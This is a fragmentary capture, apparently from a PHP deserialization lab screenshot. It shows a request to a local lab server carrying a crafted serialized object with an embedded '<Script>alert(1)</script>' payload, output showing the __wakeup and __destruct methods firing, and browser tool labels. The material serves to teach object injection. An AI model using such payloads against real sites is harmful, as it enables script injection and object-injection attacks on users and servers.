 192.168.31.10/serialize.php?s=O
192.168.31.10/serialize.php?s=O:4:"test":1:{s:4:"name";s:25:"<Script>alert(1)</script>";}
this is __wakeup
this is __destruct
查看器 控制台
Encryption Encoding
Load URL
Split URL
Execute